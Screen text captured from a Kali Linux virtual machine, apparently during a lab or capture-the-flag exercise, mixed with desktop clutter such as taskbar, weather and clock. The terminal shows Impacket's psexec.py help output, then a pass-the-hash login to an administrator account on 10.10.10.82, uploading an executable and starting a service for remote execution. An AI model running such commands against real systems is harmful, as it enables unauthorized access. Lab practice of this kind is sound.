 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
examples : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-codec CODEC]
Sign in Sign up
Name
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB]
[-dc-ip ip address] [-target-ip ip address] [-port [destination port]]
[-service-name service_name] [-remote-binary-name remote_binary_name]
target [command ...]
psexec.py: error: unrecognized arguments: administrator@10.10.10.82
┌──(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
└─$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 -target-ip 10.
10.10.82 administrator@10.10.10.82
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file LOjPMFBE.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service JwYd on 10.10.10.82.....
[*] Starting service JwYd.....
- : sudo openvpn
odat : ruby
Desktop : ruby
examples : python3
8:57 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:57 PM
3/1/2023
1